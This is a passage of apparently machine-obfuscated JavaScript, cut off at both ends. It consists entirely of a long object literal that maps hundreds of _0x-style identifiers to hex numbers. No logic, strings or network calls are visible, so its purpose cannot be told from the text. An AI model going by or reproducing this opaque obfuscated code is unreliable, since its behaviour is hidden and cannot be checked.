e70433:0x98a,_0x5f3c3d:0xb5d,_0x1f29b1:0x4ad,_0xe8c888:0x22a,_0x19d341:0x2a9,_0x24654e:0x936,_0xb1d14:0xe98,_0x193552:0x1d6,_0x39c845:0x5a7,_0x3f3cf7:0x2a,_0x251db7:0xb2,_0x22fb21:0x387,_0x3a8b28:0x557,_0x1e661d:0xb9d,_0x21fa7a:0x974,_0x4a1db1:0x4bf,_0x3938bf:0xf5d,_0x37eb7a:0xb54,_0x33c14e:0xc9a,_0x5777ed:0x28c,_0x3dfcbe:0x339,_0x313db5:0x4f,_0x551d87:0x25c,_0x14f126:0xafd,_0x4df211:0x370,_0x448f80:0xf7a,_0x54066d:0xb2c,_0xae4fca:0xb9a,_0x533712:0x3f0,_0x366c83:0x62f,_0x41b4a4:0x776,_0x5ef004:0x88f,_0x539958:0x12c,_0x462771:0x27f,_0x4325a9:0x31e,_0x3331f2:0x82d,_0x5bdea1:0x114,_0x5f46f8:0x475,_0x1ab72b:0x1e5,_0x3d2533:0xae6,_0x156db9:0x67c,_0xb0cd:0x66e,_0x7bbf47:0x251,_0x4d5b07:0x6f5,_0x5772dc:0x323,_0x588214:0x173,_0x43fa0a:0x2b9,_0x576774:0x597,_0x57acce:0xa99,_0x31eaff:0x6f5,_0x231ec8:0xa71,_0x443bc5:0x37a,_0x491e42:0xda5,_0x3a6fa:0xb3c,_0x53824d:0x8cf,_0x58daab:0x2d,_0x12f7da:0x323,_0x587085:0xcd0,_0x43b846:0x778,_0x52b75b:0x412,_0x2f0a6c:0x682,_0x822ef9:0x3e1,_0x2285b7:0x6da,_0x17569b:0x37d,_0x27a131:0x1df,_0x189690:0x7d,_0x28ea3c:0x27f,_0x218edc:0x581,_0x5440f3:0xae1,_0x3f6c1e:0x6b1,_0x4d34c5:0xa11,_0x270e54:0xdcb,_0x5c46d7:0x68d,_0x1f5034:0x195,_0x3b0945:0x7c4,_0x4389dc:0x4d1,_0x1f46c:0x27f,_0x2e1a64:0x418,_0x5931a8:0x5b0,_0x155f73:0x2d7,_0x503c70:0x575,_0x3a4dab:0x27f,_0x2f6278:0x160,_0xdf1a53:0x473,_0x2ce14f:0x93b,_0x49d04c:0x616,_0x272375:0x963,_0x3b620e:0x9d2,_0xe92138:0x5e8,_0x398f57:0x37e,_0x2171b2:0xc00,_0x11d0e2:0x67b,_0xaf5811:0x8a4,_0x4793a5:0xda9,_0x24e56a:0x289,_0x210253:0x548,_0x33bafd:0xb8,_0x47ac83:0x22e,_0x5441ff:0x19d,_0x579f79:0x6d6,_0xa6d1cb:0x9ff,_0x45e515:0x73c,_0x1780aa:0x9d4,_0x2fe90a:0xb81,_0x2ba13a:0x990,_0x290758:0xcc6,_0xf0648c:0x245,_0x487a57:0x4a4,_0x494055:0x91,_0x392cdd:0xd,_0x4c6d51:0x51,_0x11aa84:0x10d,_0x4975ee:0x9df,_0x4dcfe7:0x5b8,_0x49a1b0:0xd45,_0x1e2765:0xb04,_0x441c1c:0x323,_0xc7dae0:0x11d,_0x41c1ed:0x618,_0x4647c4:0x46c,_0x3b30de:0x89c,_0x58682a:0xadb,_0x5885c3:0x9d4,_0xcc9259:0xd2f,_0xca2ae4:0x654,_0x2b4797:0x1ab,_0x9f5ed9:0x323,_0x4dcfa6:0x2cb,_0x4cbf9e:0x198,_0x18a203:0x8f8,_0x37c74f:0x2d6,_0xc1d518:0x856,_0xd9115b:0x7b5,_0x4f7964:0xcd8,_0x238565:0x204,_0x300cfc:0x9d,_0x874e5c:0x2e7,_0x32ea59:0x27f,_0x5df836:0x664,_0x19ed67:0x153,_0x16a1e5:0x9bb,_0x51c8c4:0x116,_0x4cdc9a:0x797,_0x301773:0x30f,_0x3b5a64:0x3b0,_0x8c5cf8:0xb90,_0x14a63b:0xc71,_0x252898:0x71f,_0x2c9cd1:0xa79,_0x5dc807:0xf38,_0x27fe09:0x2d0,_0x40a031:0x9f4,_0x173259:0x43f,_0xd26cca:0x1c,_0x1788a8:0x1c8,_0x1780f7:0x855,_0x2a2fb2:0xc41,_0x3ec25d:0x47b,_0x4913cd:0x502,_0x52fe77:0x861,_0x2d4250:0x2f7,_0x50a409:0x730,_0x2999c6:0x206,_0x1cdd0b:0x51,_0x2fcd95:0x5f9,_0x3414be:0xa1e,_0x3c7b87:0x5fc,_0x2bf73d:0x798,_0x140d06:0x40,_0x8052bb:0x6fd,_0xb39498:0xf5,_0x3fd614:0x113,_0x1b0de0:0x2da,_0x5883d8:0xc23,_0x4b973a:0x19f,_0x2329bd:0x6ef,_0x20662b:0x552,_0xf15a20:0x4,_0x2c6f33:0xac,_0x41dec2:0x60e,_0x16aaa9:0x85f,_0x43e6d4:0x303,_0x30e2d5:0x4f7,_0x48f703:0x8a,_0xd6c111:0xbf9,_0x1de3f6:0xe2b,_0x2a911d:0x336,_0x59e51b:0x3d1,_0x466f40:0xaee,_0x4ba748:0xa71,_0xf27446:0xaf8,_0x46920d:0x6f1,_0x59f771:0x55b,_0x1ca219:0xc15,_0xc352ea:0x5ec,_0x589320:0x6bc,_0x595be8:0x6a5,_0x3a1099:0x928,_0x546dbf:0x2a3,_0x22b8e3:0x1da,_0xc5a6e1:0xbc0,_0x6930a6:0xa5e,_0x344d51:0x6eb,_0x733697:0x161,_0x4c9714:0x75,_0x4393fd:0x58a,_0x40559d:0x446,_0x2f7fbc:0x323,_0x379df3:0x78c,_0x1c97d0:0x602,_0x579c23:0x133,_0x299dc1:0x2ee,_0x35ff72:0x10c,_0x244227:0x2bb,_0x441622:0xc3,_0x4713e8:0x627,_0x344aed:0xb5f,_0x4e26e8:0xcff,_0x4d3e19:0x27f,_0x30f50f:0x5eb,_0x40d74d:0x5d0,_0x29077f:0x1a7,_0x2afd41:0x59a,_0x379338:0xbf8,_0x7dc432:0x363,_0x58adc5:0x6b3,_0x58270a:0x856,_0x4df4a0:0xcb3,_0x218175:0x7cf,_0x3c301d:0x1ea,_0x861ae8:0xbd5,_0x10e1aa:0xa1a,_0x4dcc3e:0x6ab,_0x332cf9:0x95d,_0x52165f:0x5fb,_0x13aa8e:0xd4e,_0x24edd7:0x88a,_0x119b10:0x3a5,_0x451fcc:0xcf,_0x1ed285:0x6e7,_0x3969b4:0x125,_0x1f1dca:0xb21,_0x270ac5:0xcb8,_0x399861:0x471,_0x5a8345:0x996,_0x27cc44:0x1ff,_0x4542f1:0x27f,_0x29a9a4:0x673,_0x3c9875:0x101,_0x1cab26:0x850,_0x4c80c4:0x234,_0x323347:0x71b,_0x452f05:0xc0f,_0x3cf381:0x28b,_0x24e575:0xad8,_0x415181:0x8f0,_0x2560db:0x7b2,_0x2018a4:0x27d,_0x2159c2:0x3b7,_0xee64c0:0x13,_0x16a38a:0x2ac,_0x3875c9:0x9e0,_0x2e16cf:0x2cc,_0x545e78:0x7a8,_0x267b30:0x83c,_0x2f7050:0xc3a,_0x5cdd8e:0xd9f,_0x4a5196:0x4c9,_0x3e0ba4:0xc65,_0x106738:0xdee,_0x2fe09a:0x971,_0x18c891:0x4ef,_0x5a6925:0x956,_0x5d3cef:0x746,_0x3d9454:0x69a,_0x1fb786:0x148,_0x42a5b6:0xac8,_0x35d5fa:0xf42,_0x77bc54:0x71c,_0x24b600:0x913,_0x5bc143:0x7d6,_0x2d785:0x7a1,_0x49534b:0xb38,_0x418e03:0xa89,_0x11be0d:0xa5b,_0x27df3f:0x8db,_0x5d57e2:0x4e,_0x360c76:0x448,_0x1fbf31:0x323,_0x1110ea:0x9ab,_0x263ff3:0x66a,_0x44c7a7:0x287,_0xa29574:0x1b1,_0x308c7b:0xcd4,_0x3ee12b:0xa4a,_0x22770c:0x4e3,_0x3c56ca:0x812,_0x3ab61c:0xde9,_0x736ec1:0x37e,_0x39ecf6:0x79f,_0x470213:0x83e,_0x20bbaf:0x4a8,_0x708acb:0xa3,_0x505a1b:0x756,_0x5a1798:0x28d,_0x213530:0x166,_0x513064:0x512,_0x3e6e44:0x824,_0x901140:0xb4b,_0x5b5899:0xe7c,_0x344163:0xad0,_0x49104b:0x13b,_0x47e7c8:0x2c,_0x31b65a:0x234,_0x1f2247:0x78c,_0x2fdd57:0x4fc,_0x21513d:0x29c,_0x4efdd4:0x2c0,_0x4a3892:0x301,_0x11d1b5:0x447,_0x55c5dd:0xc20,_0x223f40:0xbf5,_0x3a6bd8:0x4e9,_0x3a4566:0x725,_0x360da7:0x27f,_0x50dc67:0x558,_0x10bcd2:0x89,_0x3117a7:0x323,_0x16c2e9:0xc1e,_0xd4c7a6:0x10b2,_0x30748f:0x62b,_0x1d88f1:0x466,_0x174c64:0x286,_0x32e380:0x2d3,_0x37684c:0x40a,_0x44ea63:0x1d8,_0x33e298:0x843,_0x12395b:0xbbb,_0x541007:0x944,_0x55183b:0x64d,_0x1bd573:0x62b,_0x184461:0xb5e,_0x11b4dc:0xbc0,_0x4ae3a8:0xc2e,_0x26f2b6:0xbd0,_0x2be336:0xa8f,_0x428418:0xf09,_0x446922:0xb4b,_0x2e4e2e:0xe66,_0x5e997d:0xbc5,_0x2ebd48:0x5ae,_0x175db9:0x32d,_0x1478c7:0xca4,_0x2b9f24:0x879,_0x5e6955:0xb2,_0x558a8f:0x331,_0x219849:0x9bc,_0x18bc74:0x854,_0x4bd2a8:0xaaa,_0x29c330:0xbc9,_0x322254:0x6b2,_0x373bdc:0xcd5,_0x4a44f4:0x82d,_0x29a0ea:0x8d2,_0x30c8d5:0x3e4,_0x4fad2c:0x4ae,_0x1dfac4:0xc9c,_0xba7c99:0x868,_0x12a981:0x224,_0x1cf88a:0x7b6,_0x2a9116:0x539,_0x3a33f3:0xa8e,_0x168138:0x49e,_0x354e7e:0x583,_0x45b367:0x84,_0x30f2de:0x3d,_0x1f105d:0x323,_0x2d6846:0xcba,_0x1b56c8:0xd3c,_0x11e14f:0xf0,_0x504a55:0x42,_0x2e7833:0xdfa,_0x964fc8:0x87e,_0x5d5dab:0xbbd,_0x23499d:0x7a7,_0x41f88d:0x4be,_0x5470eb:0x7c3,_0x303458:0x480,_0x55c17c:0x1f7,_0x3e0b79:0x633,_0x317b17:0x121,_0x206ca2:0x81,_0x553553:0x354,_0x35257d:0x831,_0x67822b:0x3cf,_0x5e626c:0x503,_0x55db05:0x17b,_0x1a7f5a:0x20d,_0x2c9a44:0x286,_0x2d6d0d:0x7a0,_0x46d80b:0xa3f,_0x382ce5:0x150,_0x4a4453:0x38d,_0x4a5eaa:0x2f3,_0x4bff27:0x26f,_0x25e17b:0x323,_0x4778d2:0x6bd,_0x22eae2:0x4b,_0x151e28:0x432,_0x52baa8:0x92e,_0x783e83:0xd0e,_0x5a1940:0x34f,_0x4a57bb:0x272,_0x481141:0x767,_0x8a2f49:0xe72,_0xd5f904:0xb32,_0x464e8b:0xdea,_0x233d2f:0x79e,_0x1a8401:0x522,_0x283620:0x137,_0x2dea79:0x230,_0x193a2e:0x2c2,_0x376a8e:0x407,_0x52388e:0xafd,_0x3b1904:0x9ed,_0x3f1a7f:0x9bf,_0x3b9017:0xd82,_0xff7059:0x9ce,_0x50548f:0xb6d,_0x20b199:0x47,_0x4451a7:0xea,_0x7e8b5f:0xc66,_0xca1c46:0x294,_0x213fb3:0x46a,_0x30ab15:0x152,_0x448ee6:0x3d,_0x27fce1:0x277,_0x632904:0xfd9,_0x4e1013:0x1096,_0xd96cf:0xb55,_0x3b8bff:0x6f6,_0x5a88fc:0x550,_0x173d47:0x2a1,_0x1fc1ca:0x158,_0x36b7fe:0x323,_0x4d63b1:0x61c,_0x44788f:0x7e2,_0x2ef3e2:0xb3b,_0x56f8d1:0x788,_0x419987:0xea0,_0x17d238:0xa2c,_0x2e5fd6:0x2e6,_0x4cbb3d:0xfe4,_0x589c37:0x62e,_0x442cb3:0x63b,_0x4dd9fb:0xe28,_0x239560:0x77f,_0xb73b3d:0x6ba,_0x6566ba:0xcb1,_0xc13840:0xc5b,_0x4c6c0b:0x9a0,_0x2c17e6:0x9cc,_0x29df21:0xb56,_0x594d35:0xf46,_0x37812d:0x741,_0x42c8c0:0xd88,_0x400ea9:0x737,_0x1effdd:0x2a2,_0x3a1c92:0x27f,_0x524686:0x6a4,_0x1be634:0x5b0,_0x3a9cef:0x114,_0x2ab3eb:0x3d2,_0x586d6e:0xb0,_0xee60c3:0x3be,_0x48318d:0x77b,_0x335105:0x595,_0x2a3636:0xdb6,_0x54c277:0x85,_0x1eed83:0x762,_0x306ba3:0x3ca,_0x1536c8:0xb98,_0xf1f398:0xd47,_0x7adecd:0x323,_0x4e79a6:0xa23,_0x2d4ed9:0x98b,_0x37571d:0x911,_0x3632b4:0x59e,_0x1a22ca:0x2f4,_0x41a99a:0x46d,_0x16135e:0x27f,_0x458df1:0x3a4,_0x161275:0xc23,_0x400155:0x17c,_0x36d404:0xcb7,_0x4b90db:0x958,_0x465ef8:0xdf,_0x2b8d4a:0x5b3,_0x550ade:0x133,_0x309988:0x23c,_0x5147a8:0x5fd,_0x3d6e74:0x5c4,_0x5dc610:0xd32,_0x3f4fb6:0xd2b,_0x16c359:0xac3,_0x571793:0xc31,_0x4d9625:0xe81,_0x140f29:0x745,_0x160e0a:0x4f6,_0x9cd85c:0x7fd,_0x1e6414:0x43a,_0x46c5c6:0x821,_0x2ba132:0x30a,_0x43fae6:0x3b,_0x1c21da:0x1ac,_0x308122:0x262,_0x99821b:0x214,_0x31a56f:0xab7,_0x4ecd57:0xda2,_0x1bc6ad:0x7ac,_0x54446c:0x7ae,_0x33d34a:0x9f0,_0x2dc6ec:0x878,_0x1b72aa:0x836,_0x235ba1:0x646,_0x3c2889:0xb43,_0x37b924:0x8af,_0x1954cc:0x208,_0x349d9b:0x4b5,_0x527f8b:0x27d,_0x1076ea:0x3b9,_0x1fe800:0xbdf,_0x32cd18:0x795,_0x2767f1:0xc14,_0x32a2a7:0x83c,_0x2326d0:0x785,_0x3db15c:0xd80,_0x1f52bf:0x947,_0x3b689a:0x72b,_0x3c50d8:0xf0,_0x3083c8:0x63f,_0x18bc07:0x327,_0x153dbe:0x552,_0x18a245:0x5f2,_0xb6a2e6:0x815,_0x754112:0x98e,_0x2c295e:0x584,_0x125d3b:0x3e1,_0x3f1814:0x358,_0x192db2:0xa4e,_0x487828:0x79b,_0x210173:0x9e,_0x2717b7:0x64,_0x15db44:0x2ae,_0x1fe95c:0x88c,_0x29766f:0x761,_0x1b80c7:0x86b,_0x12c385:0x7d9,_0x3eadeb:0x9ea,_0x3824c9:0x7da,_0x5deea9:0x410,_0x5501a9:0x3f9,_0x10133f:0x536,_0x1caad8:0x63c,_0x34f798:0xf90,_0x56679c:0x1cd,_0x570b18:0x688,_0x4c7faf:0x5fe,_0x19eaeb:0x9e2,_0x443a5a:0x311,_0x81da31:0x6f7,_0x48fe63:0x314,_0x116207:0x12c,_0x47328e:0xc9,_0x4262a0:0x25f,_0xf0faa6:0x478,_0x4f6ec0:0x8d5,_0x1c1906:0x489,_0x19b521:0xbc6,_0x9cb88a:0x8b5,_0x5b2346:0xa3f,_0x452395:0x84f,_0x5db939:0x4c4,_0x216c02:0x7d9,_0x1d510b:0xb64,_0x50bb9b:0x1c3,_0x662976:0x7ff,_0x1a5848:0x67c,_0x2509ce:0x6ac,_0x3d2d73:0x14b,_0x5980fe:0x86f,_0x2833bf:0xad7,_0x45cfed:0xa9d,_0x25867e:0xad1,_0x288df1:0xa1e,_0x5313ca:0x411,_0x570506:0x538,_0x5a3002:0x2d3,_0x22af18:0x274,_0x3e2e6f:0x492,_0x5b2e89:0x524,_0x5f47ec:0x13e,_0xd74d15:0x1df,_0x508cbf:0x5c9,_0x4ae644:0x7bd,_0x34168b:0x323,_0x54dac3:0x8be,_0x2f541c:0x323,_0x31613e:0x1db,_0x5847c9:0x100,_0x32a2d0:0x5e2,_0x3f93b4:0x5c6,_0x569e4a:0x61,_0x232779:0x25e,_0x525f34:0xa86,_0x1a25a1:0x53a,_0xe53a5e:0xfd,_0x5312a3:0x507,_0x2bea9:0x15d,_0x56b9f2:0xcf,_0x311ca5:0x85e,_0x13c6f5:0x509,_0x4ef52f:0x109,_0x3306e3:0x1df,_0x9d83fe:0x12a,_0xf2e996:0x481,_0x2400cc:0x346,_0x347faa:0xb99,_0x5b22ec:0x42c,_0x56f934:0x180,_0x171d9a:0x352,_0x5f3287:0x59f,_0x8cc722:0x99a,_0x2eb1b5:0x229,_0x4e642e:0xab1,_0x2b2842:0xa3e,_0x33a7d1:0x55,_0x164509:0x317,_0x4e0538:0x1091,_0x402dc3:0x1025,_0x55e718:0xb4b,_0x25bfb7:0x486,_0x52b474:0x6ad,_0x51f7c5:0x3d,_0x536351:0x209,_0x5aefdd:0x2a0,_0x1dd6b4:0x572,_0x122729:0x48,_0x2833aa:0x87,_0x5ca7a9:0xac9,_0x427282:0xb9f,_0x313ed5:0xab3,_0x25458a:0x8ba,_0x5381aa:0x646,_0x267e45:0xb9,_0x927a45:0x958,_0x4f201c:0xb4b,_0x3a91ab:0x4b4,_0x4d10b7:0xbb4,_0x1fd335:0xabb,_0x289e28:0x827,_0x17fa69:0x1de,_0x4a4b50:0x5e0,_0x10fa67:0x93d,_0x1a6802:0x4d4,_0x288f98:0x25d,_0x1000d2:0x4c8,_0x29e0e7:0x455,_0x427770:0x20e,_0x2490cb:0x7ab,_0x35781f:0x5e8,_0x437631:0x51f,_0x11d8c9:0x487,_0x51a4da:0x396,_0x3bf20f:0x7b3,_0xeb22e8:0x2b0,_0x151f21:0x283,_0x5b1968:0x9c8,_0x35b30c:0xbc9,_0xab261f:0x61c,_0xa04266:0x857,_0x411bfc:0x69c,_0x3f78bb:0x6d8,_0x3da9b6:0x35,_0x1cce77:0x33f,_0x32af92:0xb20,_0x55fa45:0x6f1,_0x4453fb:0x1d6,_0x5ea732:0x4f,_0x4b921c:0x31b,_0x59fb43:0x264,_0x431683:0x323,_0x13001c:0x5d4,_0x113910:0x3f3,_0x4b1b71:0x684,_0x4b6687:0x64c,_0x23cdfd:0x63a,_0x479e56:0x64e,_0x1e84dc:0xbde,_0x1746ce:0xbd5,_0x55f94a:0x68a,_0x212a2a:0x706,_0x207a89:0x323,_0x5da701:0xcac,_0x372bdb:0xce4,_0x4d6151:0x83f,_0x5c28f4:0xa0b,_0x324831:0xe7,_0x1f5186:0x965,_0x23450b:0x53,_0x1a251a:0x593,_0x3989cb:0xe7,_0x56c415:0x92f,_0x3df798:0xc3c,_0x7ce75e:0xa4d,_0x4dcb8e:0x283,_0x439bdc:0x848,_0x5327cb:0x831,_0x158fed:0x164,_0x2b2d99:0xd41,_0x40af86:0xcac,_0x3a06aa:0x860,_0x552fe8:0x433,_0x311e38:0x6a1,_0x3dfdca:0x323,_0x47c224:0x39a,_0x42f55b:0xe9d,_0xaa5290:0xa81,_0x2f4e66:0xc5f,_0x4b78b1:0xfbb,_0x5171b1:0xb4f,_0x523073:0x1ff,_0x21f35b:0x199,_0x11bf5b:0x196,_0x1ee099:0xe0,_0x2d223b:0x5d,_0x1fa010:0x1aa,_0x1af855:0x2db,_0x1a1831:0x987,_0x445df1:0x83b,_0x3d6783:0x86,_0xea7825:0x27f,_0x2b8614:0xa51,_0x4d44ea:0xa0e,_0x3334fc:0x8f4,_0x4e85bb:0x79a,_0x3f4058:0x580,_0x45eef1:0x634,_0x278c94:0x69b,_0x5ce932:0x8fa,_0x18a9a7:0x82d,_0x3aacc0:0x7d7,_0x5c5de7:0x9d3,_0x1a8ffe:0x635,_0x3a2492:0x79c,_0x348a5f:0x70a,_0x559fad:0x656,_0x5535b5:0x96,_0x131963:0xb8c,_0x3aef3c:0x931,_0x50a0f0:0x7ed,_0x3d48b5:0x723,_0x2a1a11:0xe5f,_0x3e0cf0:0x6f2,_0x48b402:0xb4b,_0x28a46a:0x73,_0x18ac7a:0x1fe,_0x3325ab:0x868,_0x1bd85e:0x36,_0x3014bc:0x28a,_0x37ac2d:0xdb,_0x2180ca:0x8f2,_0x5d7b5f:0x3b4,_0x1845e4:0x27f,_0x375597:0x1ae,_0x1251ae:0x938,_0x583d60:0x246,_0x2ac236:0x5b2,_0x167ffe:0x253,_0x4a1ab3:0xa8,_0x55a179:0x5b5,_0x1ee0f1:0x869,_0xa67d25:0xcd2,_0x341013:0x695,_0x3dc6bf:0x57e,_0x2f6c76:0xddc,_0x1380b5:0xc1c,_0x5da2c3:0x8a9,_0x1650f0:0x798,_0x41a1ec:0xa39,_0x2fe50b:0xa1d,_0x3145d0:0x240,_0x47d4ee:0x80c,_0x2f84db:0x2d5,_0x34de5c:0x777,_0x5a2278:0x2ab,_0x14583d:0x10,_0x4f2c5b:0x4d,_0x3a35e8:0x27f,_0x3d57ac:0xd1,_0x4d1e76:0x3ba,_0x31a72f:0x3b3,_0x363a67:0xbd4,_0x53ccee:0x8b5,_0x34f713:0x738,_0x582f89:0x87a,_0x58f383:0x259,_0x6f81ce:0x12f,_0x36ad9a:0x2c3,_0x38131f:0xb24,_0x1d31f3:0xa84,_0x595c37:0xec2,_0x46f62d:0xadd,_0x3679de:0x844,_0x2f730c:0x1a9,_0x502c3e:0x27f,_0x13b07d:0x48e,_0x51635e:0x496,_0x209766:0xd8e,_0x5e2534:0xc94,_0x348daf:0xbcc,_0x4ac6df:0xb02,_0x5d15c3:0xc4c,_0x4a2267:0x242,_0xb466fd:0x414,_0x5bece8:0xd36,_0x381272:0x4e3,_0x426b9:0xe5,_0x3a9d85:0x251,_0xc89ecc:0x3c7,_0x3ac315:0x534,_0x5f0111:0x854,_0x49c37d:0x394,_0xccca04:0x6ea,_0x46842c:0x877,_0x563153:0x7ba,_0x5d651c:0x99c,_0x1327b5:0x6ca,_0x54d764:0x70a,_0x53af9f:0x6f3,_0x3cd81e:0x5a3,_0x2d0d4d:0x574,_0x4afa7c:0x543,_0x6fbb47:0x222,_0x98a1fb:0x30a,_0x3b41e9:0xa06,_0x34e01d:0xe1d,_0x487e3b:0x1da,_0x507008:0x249,_0x581bcf:0x26e,_0x115c7e:0xcb,_0x2a95f5:0x29,_0x5bfd83:0xa73,_0x13480c:0xa79,_0xeff39d:0x8c7,_0x431af3:0x834,_0x21d45a:0x323,_0x33566b:0x144,_0x37d274:0x237,_0x99c711:0x1d3,_0x4f3a25:0x125,_0x16e893:0xa53,_0x35d161:0x84b,_0x3cdf5e:0x667,_0x2fa480:0x226,_0x5c333e:0xcda,_0x240825:0xec,_0x3dda42:0xf5c,_0x47fab2:0xab2,_0x54f015:0x6c1,_0x1976eb:0xc21,_0x3888ea:0xb86,_0x36d9d9:0xf99,_0x477aba:0x1bb,_0x58a9f4:0x474,_0x353cc3:0x7e3,_0x409a1d:0x817,_0x14bf38:0x85d,_0x74d561:0x1fa,_0x47adcf:0x342,_0x21ef67:0xe5e,_0x483c3c:0xd3d,_0xf6f4b9:0xa3,_0x14e017:0x24e,_0x198c96:0x5e,_0x530135:0x27f,_0x41c316:0x12b,_0x41a263:0x682,_0x4f930d:0x644,_0x4e1801:0x520,_0x697fc3:0xd50,_0x2ea680:0xe41,_0x5147dc:0xae3,_0x5e53f4:0x4a,_0x42f5b8:0x17e,_0x41c8b5:0x997,_0x2cc2cd:0x825,_0x37e706:0xb69,_0xf5c8ac:0xac2,_0xe31f36:0x852,_0x1d443d:0xe29,_0x234db7:0xbd9,_0x1c5173:0xb94,_0x576a47:0x91b,_0x27cbcb:0xb4b,_0x2465a4:0x59c,_0x19c3fe:0x43e,_0x449107:0x7fa,_0x33ad74:0x6f9,_0x3a508a:0x7ab,_0x2f74f8:0xac4,_0x455c15:0xf17,_0x35edfd:0x8b4,_0x4798d0:0x27f,_0x2264c4:0xd5,_0x918d79:0xdfe,_0x2470df:0xd86,_0x56989c:0x92c,_0x2e477e:0xc9e,_0x398a27:0xb87,_0x254e27:0x8d9,_0x2a00b2:0x84b,_0x8f827d:0x27f,_0x5a0684:0x2ec,_0x1f8e5d:0xbcc,_0x2cdc06:0x88f,_0x5d1318:0x1e1,_0x578235:0x2aa,_0x220254:0x27f,_0x20708d:0x5f2,_0x41e8b6:0x2ae,_0x51c1a6:0x42f,_0x284566:0x450,_0x110c8f:0x533,_0x3e0c27:0x8b3,_0x3aeaa7:0x146,_0x309331:0x247,_0x5a4682:0x555,_0x112e7c:0xb59,_0x4e11f2:0x2cd,_0xf8c784:0x70,_0x22e512:0x697,_0x3bb82e:0xb79,_0x1df6db:0x6ec,_0xac2db5:0x4da,_0x39b313:0x6d4,_0x37c299:0x86,_0x2970e3:0xdf9,_0x32aece:0xb6e,_0xfae128:0x21,_0x5a5f00:0x169,_0x287444:0xbf3,_0x81edf2:0xbad,_0x51c49e:0x6e8,_0x5cfe26:0xa15,_0x7e630d:0xde4,_0x58763c:0x123,_0x3dd739:0x323,_0x41049d:0x967,_0x136fbf:0x916,_0xee5480:0x433,_0xc7b535:0x1d4,_0x1479c7:0xc30,_0xc5d87f:0xabd,_0x533fa8:0xb6e,_0x5a8b5f:0x196,_0x442bf7:0x27f,_0x4c33a6:0xd6,_0x37c6ec:0x54d,_0x42c5ae:0x1a1,_0x596239:0x5f4,_0x157de7:0x323,_0x205f1d:0xaa0,_0x36b7c0:0xae3,_0x235a0b:0x417,_0x3af7b8:0x646,_0x509d55:0x355,_0x44fcd6:0x3f2,_0x5cdbbf:0x3a8,_0x2a7985:0x230,_0x6f3f09:0x1fc,_0x5c16c1:0x3cc,_0x4e210c:0xe0c,_0x2d1a05:0x9b6,_0x47ee28:0xbaa,_0x24370e:0x64e,_0x36608f:0x954,_0x5435ee:0x162,_0x4f6733:0x2a8,_0x52a660:0x8a2,_0x27f92c:0x359,_0x20e76a:0x295,_0x2d7523:0x22c,_0xe6a277:0x85a,_0x2012ef:0x13c,_0x3d8c5f:0x27f,_0x324146:0x650,_0xc2462c:0xa99,_0x4e2e65:0x107e,_0x51acaf:0xbef,_0x1dbc26:0x3a7,_0x3f4ce8:0x66d,_0x4455f6:0xe3c,_0x1f267e:0xa7b,_0x18763f:0x469,_0x47ac9f:0x48a,_0x15043c:0x558,_0x52c274:0x2d9,_0x34a03b:0x140,_0x54a95f:0xdcc,_0xfbf164:0xc3d,_0x6aee6b:0xb84,_0x464bb4:0xa31,_0x591145:0x4e5,_0x23538f:0x6be,_0x5b55a9:0x6d2,_0x5192d2:0xc63,_0x3c270c:0x747,_0x3629f8:0x60e,_0x4cc0ac:0x611,_0x19cbd8:0x6d0,_0x7535d:0x49b,_0x2048b4:0x10cb,_0x5640db:0xb75,_0x58903c:0x17b,_0x56ddd7:0x181,_0x27e6c8:0x1b5,_0x47197d:0x12d,_0x33a542:0x958,_0x22d22a:0x98f,_0x3fe84f:0x63a,_0x57d9ca:0x3cb,_0x5e6ce0:0xeb8,_0x3c8129:0xd3,_0x4a585c:0x25,_0x323dff:0x3b3,_0x42c5d9:0x674,_0xb94482:0x71f,_0x5532ba:0x2af,_0x2c5f7b:0xda,_0x19c3c9:0x513,_0x31438e:0x4a9,_0x184f53:0x952,_0x366688:0x632,_0x31d847:0x41c,_0x1bf960:0xdb1,_0x1a4647:0x104,_0x45a375:0x257,_0x496649:0xabb,_0x5e6e37:0x7c1,_0x4c7a2b:0x9c4,_0x519406:0xc2,_0x6ec735:0x83a,_0x3c95ff:0x488,_0x160b94:0x600,_0x10261a:0x978,_0x5005ff:0x38e,_0x544361:0x327,_0x502a9b:0x94c,_0x1710d0:0x45e,_0x85c76f:0xbb4,_0x471d0f:0x5f1,_0x5b9115:0x92d,_0x1cf8a8:0x6ee,_0x43a34c:0x819,_0x620c5e:0x107c,_0x388dad:0x64c,_0x443b13:0x1a0,_0x2aeaa:0x27f,_0x5f2b66:0xbe7,_0x2ef602:0x670,_0xa95e11:0xd03,_0x3ed326:0x6d3,_0x46747d:0xa23,_0x2ae052:0x83f,_0x119b67:0xa7c,_0x1d2758:0xb4b,_0x413576:0x902,_0x570540:0xca2,_0x1964ba:0x5f7,_0x59e32c:0x7a0,_0x5bd99a:0x833,_0x33e413:0xe6,_0x117a1c:0x405,_0x58e7c7:0x5c1,_0x133e71:0x6a8,_0xf800f5:0xe0d,_0x285127:0xa48,_0x4d6249:0x44c,_0x38ee0f:0x7a2,_0x53a8e0:0x48,_0x4be326:0x12c,_0x11e96b:0x894,_0x1f0956:0x323,_0x4be8ca:0x7eb,_0x42d505:0xb7d,_0x2b7cb4:0x397,_0x431370:0x201,_0x3bb97:0xd83,_0x7084f:0x966,_0x306bf4:0x1fc,_0x1e9d61:0x349,_0x2fb47d:0x91f,_0x429883:0x73d,_0x21da50:0x43,_0x34695a:0xd79,_0xe9170:0x75f,_0x43829f:0xba2,_0x292c07:0x996,_0x41245e:0x141,_0x72f2c8:0xa56,_0x48b51c:0xd7,_0xe9b96c:0x1e8,_0x2ec41b:0xb8,_0x167763:0x102,_0x2aefc9:0x564,_0x4e926b:0xafc,_0x2e2d0d:0x26d,_0x3fbf38:0x182,_0x47e72b:0x323,_0x311c27:0x9aa,_0xe3df89:0xde5,_0x27fb74:0x8e8,_0x328ff4:0x741,_0x406e26:0x76f,_0xbeba92:0x4cc,_0x39a68b:0xf5,_0x4a23ac:0x3,_0x2ba041:0x476,_0x135441:0xa98,_0x2d6812:0x249,_0x582141:0x464,_0x2af481:0x6a7,_0x513bde:0x598,_0xce880:0xa65,_0x467cbe:0xa2,_0x4926ab:0x854,_0x5a76b7:0x2fc,_0x139710:0xae1,_0xb8a2aa:0x641,_0x2830f0:0x752,_0x93c4d1:0x1f1,_0x5a5df5:0x134,_0x38d133:0x101,_0x4f1f7e:0xe54,_0x13bfec:0x790,_0x4c4d10:0xc46,_0x47d217:0x139,_0x58b40c:0x7d2,_0x4e99c6:0x4c4,_0x469137:0x342,_0x631a4:0x29a,_0x5e578c:0x21e,_0x42275e:0x252,_0x52559e:0x27f,_0x4e5ff5:0x60d,_0x4251aa:0